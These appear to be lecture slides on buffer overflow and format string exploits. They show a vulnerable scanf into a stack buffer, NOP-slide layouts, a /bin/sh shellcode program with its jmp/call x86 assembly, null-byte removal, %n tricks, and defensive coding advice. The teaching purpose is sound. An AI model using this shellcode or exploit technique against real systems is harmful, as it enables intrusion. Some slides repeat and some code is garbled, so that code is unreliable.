**main()'s**

**stack**

**frame**

```
void dorequest(int a, int b)
                                                    NOP slide\{char request[256];
                                              Increasing memory addresses
                                              Increasing memory addresses
   scanf("%s", request);
                                                    shell code
   /* process the request... */
   ...
   return;
                                                   0x80707336
}
                                                   0x63441827 return addr
int main(int argc, char **argv)
\{17
   while (1) {
        dorequest(17, 38);
                                                        38
      fprintf (log, "completed\n");
   }
}
malicious
          NOP slide
input NOP slide shell code
```

```
void dorequest(int a, int b)
\{char request[256];
                                               Increasing memory addresses
                                               Increasing memory addresses
   scanf("%s", request);
   /* process the request... */
   ...
   return;
}
int main(int argc, char **argv)
\{while (1) {
        dorequest(17, 38);
      fprintf (log, "completed\n");
   }
}
malicious
           NOP slide
input NOP slide shell code
```


# **Designing Practical Shellcode**

- Shellcode normally executes /bin/sh; gives attacker a shell on exploited machine
- shellcode.c:

```
void main()
{
 char *name[2];
 name[0] = "/bin/sh";
 name[1] = NULL;
 execve(name[0], name, NULL);
 exit(0); /* if execve fails, don't */
} /* dump core */
```
# **Designing Practical Shellcode (2)**

- Compile shellcode.c, disassemble in gdb to get hex representation of instructions
- Problem: to call execve(), must know exact address of string "/bin/sh" in memory (i.e., within stack buffer)

– Difficult to predict, as before

# **Designing Practical Shellcode (3)**

- Both jmp and call instructions allow IP-relative addressing
	- Specify target by offset from current IP, not by absolute address
- Finding absolute address of "/bin/sh" at runtime:
	- add **call** instruction at end of shellcode, with target of first shellcode instruction, using relative addressing
	- place "/bin/sh" immediately after **call** instruction
	- **call** will push next "instruction's" address onto stack
	- precede first shellcode instruction with **jmp** to **call**, using relative addressing
	- after **call**, stack will contain address of "/bin/sh"

**jmp 0x2a # 3 bytes popl %esi # 1 byte movl %esi,0x8(%esi) # 3 bytes movb \$0x0,0x7(%esi) # 4 bytes movl \$0x0,0xc(%esi) # 7 bytes movl \$0xb,%eax # 5 bytes movl %esi,%ebx # 2 bytes leal 0x8(%esi),%ecx # 3 bytes leal 0xc(%esi),%edx # 3 bytes int \$0x80 # 2 bytes movl \$0x1, %eax # 5 bytes movl \$0x0, %ebx # 5 bytes int \$0x80 # 2 bytes call -0x2f # 5 bytes .string \"/bin/sh\" # 8 bytes** 

**jmp 0x2a # 3 bytes popl %esi # 1 byte movl %esi,0x8(%esi) # 3 bytes movb \$0x0,0x7(%esi) # 4 bytes movl \$0x0,0xc(%esi) # 7 bytes movl \$0xb,%eax # 5 bytes movl %esi,%ebx # 2 bytes leal 0x8(%esi),%ecx # 3 bytes leal 0xc(%esi),%edx # 3 bytes int \$0x80 # 2 bytes movl \$0x1, %eax # 5 bytes movl \$0x0, %ebx # 5 bytes int \$0x80 # 2 bytes call -0x2f # 5 bytes .string \"/bin/sh\" # 8 bytes** 

```
jmp 0x2a # 3 bytes
popl %esi # 1 byte
movl %esi,0x8(%esi) # 3 bytes
movb $0x0,0x7(%esi) # 4 bytes
movl $0x0,0xc(%esi) # 7 bytes 
movl $0xb,%eax # 5 bytes 
movl %esi,%ebx # 2 bytes 
leal 0x8(%esi),%ecx # 3 bytes 
leal 0xc(%esi),%edx # 3 bytes 
int $0x80 # 2 bytes 
movl $0x1, %eax # 5 bytes 
movl $0x0, %ebx # 5 bytes 
int $0x80 # 2 bytes 
call -0x2f # 5 bytes 
Writes string address on stack!.string \"/bin/sh\" # 8 bytes
```

```
jmp 0x2a # 3 bytes
popl %esi # 1 byte
movl %esi,0x8(%esi) # 3 bytes
movb $0x0,0x7(%esi) # 4 bytes
movl $0x0,0xc(%esi) # 7 bytes 
movl $0xb,%eax # 5 bytes 
movl %esi,%ebx # 2 bytes 
leal 0x8(%esi),%ecx # 3 bytes 
leal 0xc(%esi),%edx # 3 bytes 
int $0x80 # 2 bytes 
movl $0x1, %eax # 5 bytes 
movl $0x0, %ebx # 5 bytes 
int $0x80 # 2 bytes 
call -0x2f # 5 bytes 
Writes string address on stack!.string \"/bin/sh\" # 8 bytes
```
**jmp 0x2a # 3 bytes popl %esi # 1 byte Pops string address from stack!movl %esi,0x8(%esi) # 3 bytes movb \$0x0,0x7(%esi) # 4 bytes movl \$0x0,0xc(%esi) # 7 bytes movl \$0xb,%eax # 5 bytes movl %esi,%ebx # 2 bytes leal 0x8(%esi),%ecx # 3 bytes leal 0xc(%esi),%edx # 3 bytes int \$0x80 # 2 bytes movl \$0x1, %eax # 5 bytes movl \$0x0, %ebx # 5 bytes int \$0x80 # 2 bytes call -0x2f # 5 bytes Writes string address on stack! .string \"/bin/sh\" # 8 bytes** 

# **Eliminating Null Bytes in Shellcode**

- Often vulnerability copies string into buffer
- C marks end of string with zero byte
	- So functions like **strcpy()** will stop copying if they encounter zero byte in shellcode instructions!
- Solution: replace shellcode instructions containing zero bytes with equivalent instructions that don't contain zeroes in their encodings

#### **Defensive Coding to Avoid Buffer Overflows**

- **Always explicitly check input length against target buffer size**
- Avoid C library calls that don't do length checking:
	- e.g., **sprintf(buf, …), scanf("%s", buf), strcpy(buf, input)**
- Better:
	- **snprintf(buf, buflen, …), scanf("%256s", buf), strncpy(buf, input, 256)**

#### **Overview: Format String Vulnerabilities and Exploits**

- Recall C's **printf**-like functions:
	- **printf(char \*fmtstr, arg1, arg2, …)**
	- e.g., **printf("%d %d", 17, 42);**
	- $-$  Format string in 1st argument specifies number and type of further arguments
- Vulnerability:
	- If programmer allows input to be used as format string, attacker can force **printf**-like function to overwrite memory
	- So attacker can devise exploit input that includes shellcode, overwrites return address…

#### **Background: %n Format String Specifier**

- "%n" format string specifier directs printf to write number of bytes written thus far into the integer pointed to by the matching int  $*$ argument
- Example:

```
int i;
printf("foobar%n\n", (int *) &i));
printf('i = <math>\frac{d}{n'}</math>, i);
```
• Output:

**foobar**

$$
i = 6
$$

- printf's caller often allocates format string buffer on stack
- C pushes parameters onto stack in right-to-left order
	- format string pointer on top of stack, last arg on bottom
- printf() increments pointer to point to successive arguments

```
[suppose input = "8d8d8d\nu"]char fmt[26];
strncpy(fmt, input, 25); 
printf(fmt, 1, 2, 3);
```


- printf's caller often allocates format string buffer on stack
- C pushes parameters onto stack in right-to-left order
	- format string pointer on top of stack, last arg on bottom
- printf() increments pointer to point to successive arguments

```
[suppose input = "8d8d8d\nu"]char fmt[26];
strncpy(fmt, input, 25); 
printf(fmt, 1, 2, 3);
```


- printf's caller often allocates format string buffer on stack
- C pushes parameters onto stack in right-to-left order
	- format string pointer on top of stack, last arg on bottom
- printf() increments pointer to point to successive arguments

```
[suppose input = "8d8d8d\nu"]char fmt[26];
strncpy(fmt, input, 25); 
printf(fmt, 1, 2, 3);
```


- printf's caller often allocates format string buffer on stack
- C pushes parameters onto stack in right-to-left order
	- format string pointer on top of stack, last arg on bottom
- printf() increments pointer to point to successive arguments

```
[suppose input = "8d8d8d\nu"]char fmt[26];
strncpy(fmt, input, 25); 
printf(fmt, 1, 2, 3);
```


- printf's caller often allocates format string buffer on stack
- C pushes parameters onto stack in right-to-left order
	- format string pointer on top of stack, last arg on bottom
- printf() increments pointer to point to successive arguments

```
[suppose input = "8d8d8d\nu"]char fmt[26];
strncpy(fmt, input, 25); 
printf(fmt, 1, 2, 3);
```


- printf's caller often allocates format string buffer on stack
- C pushes parameters onto stack in right-to-left order
	- format string pointer on top of stack, last arg on bottom
- printf() increments pointer to point to successive arguments

```
[suppose input = "8d8d8d\nu"]char fmt[26];
strncpy(fmt, input, 25); 
printf(fmt, 1, 2, 3);
```


- printf's caller often allocates format string buffer on stack
- C pushes parameters onto stack in right-to-left order
	- format string pointer on top of stack, last arg on bottom
- printf() increments pointer to point to successive arguments

```
[suppose input = "8d8d8d\nu"]char fmt[26];
strncpy(fmt, input, 25); 
printf(fmt, 1, 2, 3);
```


- printf's caller often allocates format string buffer on stack
- C pushes parameters onto stack in right-to-left order
	- format string pointer on top of stack, last arg on bottom
- printf() increments pointer to point to successive arguments

```
[suppose input = "8d8d8d\nu"]char fmt[26];
strncpy(fmt, input, 25); 
printf(fmt, 1, 2, 3);
```
